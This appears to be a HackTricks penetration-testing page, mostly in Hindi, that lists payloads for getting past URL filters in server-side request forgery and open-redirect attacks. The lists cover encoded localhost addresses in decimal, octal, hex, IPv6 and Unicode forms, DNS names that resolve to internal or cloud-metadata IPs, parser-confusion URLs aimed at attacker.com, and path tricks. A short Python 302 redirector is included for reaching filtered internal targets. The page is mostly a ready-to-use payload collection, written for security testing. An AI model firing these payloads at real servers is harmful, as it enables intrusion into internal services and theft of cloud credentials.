12 KiB

URL Format Bypass

जानें AWS हैकिंग को शून्य से हीरो तक htARTE (HackTricks AWS Red Team Expert)!

दूसरे तरीके HackTricks का समर्थन करने के लिए:

- अगर आप चाहते हैं कि आपकी कंपनी HackTricks में विज्ञापित हो या HackTricks को PDF में डाउनलोड करें तो सब्सक्रिप्शन प्लान्स देखें!

- आधिकारिक PEASS & HackTricks स्वैग प्राप्त करें

- हमारे विशेष NFTs कलेक्शन, The PEASS Family खोजें

- शामिल हों 💬 डिस्कॉर्ड ग्रुप या टेलीग्राम ग्रुप या हमें ट्विटर 🐦 @carlospolopm** पर फॉलो** करें।

- अपने हैकिंग ट्रिक्स साझा करें द्वारा PRs सबमिट करके HackTricks और HackTricks Cloud github repos में।

Try Hard Security Group

{% embed url="https://discord.gg/tryhardsecurity" %}

Localhost

# Localhost

http://127.0.0.1:80

http://127.0.0.1:443

http://127.0.0.1:22

http://127.1:80

http://127.000000000000000.1

http://0

http:@0/ --> http://localhost/

http://0.0.0.0:80

http://localhost:80

http://[::]:80/

http://[::]:25/ SMTP

http://[::]:3128/ Squid

http://[0000::1]:80/

http://[0:0:0:0:0:ffff:127.0.0.1]/thefile

http://①②⑦.⓪.⓪.⓪

# CDIR bypass

http://127.127.127.127

http://127.0.1.3

http://127.0.0.0

# Dot bypass

127。0。0。1

127%E3%80%820%E3%80%820%E3%80%821

# Decimal bypass

http://2130706433/ = http://127.0.0.1

http://3232235521/ = http://192.168.0.1

http://3232235777/ = http://192.168.1.1

# Octal Bypass

http://0177.0000.0000.0001

http://00000177.00000000.00000000.00000001

http://017700000001

# Hexadecimal bypass

127.0.0.1 = 0x7f 00 00 01

http://0x7f000001/ = http://127.0.0.1

http://0xc0a80014/ = http://192.168.0.20

0x7f.0x00.0x00.0x01

0x0000007f.0x00000000.0x00000000.0x00000001

# Add 0s bypass

127.000000000000.1

# You can also mix different encoding formats

# https://www.silisoftware.com/tools/ipconverter.php

# Malformed and rare

localhost:+11211aaa

localhost:00011211aaaa

http://0/

http://127.1

http://127.0.1

# DNS to localhost

localtest.me = 127.0.0.1

customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1

mail.ebc.apple.com = 127.0.0.6 (localhost)

127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)

www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com

http://customer1.app.localhost.my.company.127.0.0.1.nip.io

http://bugbounty.dod.network = 127.0.0.2 (localhost)

1ynrnhl.xip.io == 169.254.169.254

spoofed.burpcollaborator.net = 127.0.0.1

Burp एक्सटेंशन Burp-Encode-IP IP फॉर्मेटिंग बायपास को लागू करता है।

डोमेन पार्सर

https:attacker.com

https:/attacker.com

http:/\/\attacker.com

https:/\attacker.com

//attacker.com

\/\/attacker.com/

/\/attacker.com/

/attacker.com

%0D%0A/attacker.com

#attacker.com

#%20@attacker.com

@attacker.com

http://169.254.1698.254\@attacker.com

attacker%00.com

attacker%E3%80%82com

attacker。com

ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ

① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾

⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗

⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰

⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ

Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ

ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿

डोमेन भ्रांति

# Try also to change attacker.com for 127.0.0.1 to try to access localhost

# Try replacing https by http

# Try URL-encoded characters

https://{domain}@attacker.com

https://{domain}.attacker.com

https://{domain}%6D@attacker.com

https://attacker.com/{domain}

https://attacker.com/?d={domain}

https://attacker.com#{domain}

https://attacker.com@{domain}

https://attacker.com#@{domain}

https://attacker.com%23@{domain}

https://attacker.com%00{domain}

https://attacker.com%0A{domain}

https://attacker.com?{domain}

https://attacker.com///{domain}

https://attacker.com\{domain}/

https://attacker.com;https://{domain}

https://attacker.com\{domain}/

https://attacker.com\.{domain}

https://attacker.com/.{domain}

https://attacker.com\@@{domain}

https://attacker.com:\@@{domain}

https://attacker.com#\@{domain}

https://attacker.com\anything@{domain}/

https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com

# On each IP position try to put 1 attackers domain and the others the victim domain

http://1.1.1.1 &@2.2.2.2# @3.3.3.3/

#Parameter pollution

next={domain}&next=attacker.com

पथ और एक्सटेंशन बायपास

यदि आपको यह आवश्यकता है कि URL का अंत एक पथ या एक्सटेंशन में होना चाहिए, या URL में एक पथ होना चाहिए, तो आप निम्नलिखित बायपास में से कोशिश कर सकते हैं:

https://metadata/vulerable/path#/expected/path

https://metadata/vulerable/path#.extension

https://metadata/expected/path/..%2f..%2f/vulnerable/path

फज़िंग

यह टूल recollapse एक दिए गए इनपुट से विभिन्नताएँ उत्पन्न कर सकता है ताकि उपयोग किए गए रेजेक्स को छलना किया जा सके। इस पोस्ट को भी अधिक जानकारी के लिए देखें।

रीडायरेक्ट के माध्यम से बायपास

संभावित है कि सर्वर मूल अनुरोध को फ़िल्टर कर रहा हो एक SSRF का लेकिन नहीं उस अनुरोध के लिए संभावित रीडायरेक्ट प्रतिक्रिया।

उदाहरण के लिए, एक सर्वर जो SSRF के माध्यम से वंलरबल है: url=https://www.google.com/ में url पैरामीटर को फ़िल्टर कर रहा हो। लेकिन यदि आप python सर्वर का उपयोग करते हैं जो 302 के साथ प्रतिसाद देने के लिए है जहाँ आप रीडायरेक्ट करना चाहते हैं, तो आप फ़िल्टर किए गए IP पतों जैसे 127.0.0.1 या फिल्टर किए गए प्रोटोकॉल जैसे gopher तक उपयोग कर सकते हैं।

इस रिपोर्ट की जाँच करें।

#!/usr/bin/env python3

#python3 ./redirector.py 8000 http://127.0.0.1/

import sys

from http.server import HTTPServer, BaseHTTPRequestHandler

if len(sys.argv)-1 != 2:

print("Usage: {} <port_number> <url>".format(sys.argv[0]))

sys.exit()

class Redirect(BaseHTTPRequestHandler):

def do_GET(self):

self.send_response(302)

self.send_header('Location', sys.argv[2])

self.end_headers()

HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()

समझाए गए तरीके

काला-शीर्षक-ट्रिक

बैकस्लैश-ट्रिक WHATWG URL Standard और RFC3986 के बीच एक अंतर का शोषण करती है। जबकि RFC3986 एक URI के लिए सामान्य ढांचा है, WHATWG वेब URL के लिए विशेष है और आधुनिक ब्राउज़र्स द्वारा अपनाया गया है। मुख्य भिन्नता WHATWG मानक में बैकस्लैश (\) को आगे की तरफ स्लैश (/) के समान मानने में है, यह URL कैसे पार्स होते हैं पर प्रभाव डालता है, विशेष रूप से होस्टनाम से पथ में एक URL में संकेतित करता है।



अन्य भ्रांतियाँ

छवि https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/

संदर्भ

- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25

- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md

Try Hard Security Group

{% embed url="https://discord.gg/tryhardsecurity" %}

Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!

Other ways to support HackTricks:

- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!

- Get the official PEASS & HackTricks swag

- Discover The PEASS Family, our collection of exclusive NFTs

- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.

- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.